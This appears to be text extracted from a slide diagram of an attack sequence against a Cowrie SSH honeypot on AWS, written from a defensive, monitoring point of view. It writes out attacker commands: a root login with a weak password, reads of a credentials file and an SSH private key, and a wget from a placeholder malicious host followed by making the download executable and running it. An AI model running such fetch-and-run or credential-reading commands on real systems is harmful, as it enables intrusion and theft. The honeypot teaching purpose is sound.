 Honeypot Attack Sequence - Cowrie SSH Honeypot Interaction
Attacker
AWS Security Group
EC2 Instance
(44.222.200.1)
Cowrie Honeypot
(Port 2222)
Honeypot Filesystem
Log Files
Team Monitoring
Initial Discovery
Port scan
(TCP 22, 2222, etc.)
Allow traffic
(Security Group Rules)
Port 2222 open
(SSH service response)
Attacker discovers what appears
to be an SSH service running
on port 2222
Authentication Attempt
SSH connection attempt
ssh root@44.222.200.1 -p 2222
LOG: Connection from attacker IP
SSH banner
"SSH-2.0-OpenSSH_6.0p1"
Username: root
Password: 123456
LOG: Login attempt
root:123456
Authentication success
(fake acceptance)
Cowrie accepts most common
passwords to encourage
continued interaction
Exploration Phase
whoami
Check fake /etc/passwd
Return "root"
root
LOG: Command executed: whoami
ls -la
List fake directory contents
Realistic file listing
Show fake files/directories
LOG: Command executed: ls -la
cd /home/admin
Navigate to fake directory
Directory changed
LOG: Directory change: /home/admin
Discovery of "Sensitive" Files
ls -la
Show fake sensitive files
Documents/passwords.txt
.ssh/id_rsa (fake keys)
Display fake sensitive files
cat Documents/passwords.txt
Read fake password file
Fake credentials:
admin:password123
user:qwerty
Display fake passwords
LOG: Accessed sensitive file
passwords.txt
cat .ssh/id_rsa
Read fake SSH private key
Realistic-looking fake key
Display fake SSH key
LOG: Accessed SSH private key
Malicious Activity
wget http://malicious-site.com/malware
LOG: Download attempt
malicious-site.com/malware
Fake download success
Store in fake filesystem
chmod +x malware
LOG: File permissions changed
Permissions changed
./malware
LOG: Malware execution attempt
Fake execution output
Simulate file changes
Team Monitoring
ALERT: Suspicious activity detected
Review attack patterns
Analyze commands
Export session logs
for analysis
Team can review:
• Complete session recordings
• All commands executed
• Files accessed/downloaded
• Attack patterns and techniques
Session Termination
exit
LOG: Session terminated
Duration: XX minutes
Connection closed
Post-Attack Analysis
Analyze attack session
Extract IoCs
(URLs, IPs, malware)
Document attack techniques
Update security intelligence
Complete audit trail:
• Source IP and geolocation
• Session duration
• Commands executed
• Files accessed
• Malware samples
• Attack timeline
Attacker
AWS Security Group
EC2 Instance
(44.222.200.1)
Cowrie Honeypot
(Port 2222)
Honeypot Filesystem
Log Files
Team Monitoring